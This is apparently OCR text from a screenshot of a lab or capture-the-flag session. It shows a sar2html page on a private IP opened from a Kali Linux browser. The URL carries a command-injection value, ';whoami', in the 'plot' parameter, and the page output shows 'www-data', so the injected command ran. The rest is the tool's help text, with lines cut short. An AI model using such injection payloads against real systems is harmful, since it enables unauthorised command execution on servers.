 10.10.241.90/joomla/_test/index.php?plot=;whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sar2html
(Donate if you like!)
New ;whoami
Select Host
Select Host
HPUX
Linux
SunOS
www-data
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from server
Untar it on the server which you will examine performa
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
It will create the report with name sar2html-hostname-
Click "NEW" button, browse and select the report, clic
Or simply type "sar2html -m {sar2html report}" at com
2. Use built in report generator:
Click "NEW" button, enter ip address of host, user nam
Or simply type "sar2html -a [host ip] [user name] [pass
NOTE: If sar data is not available even it is installed you need t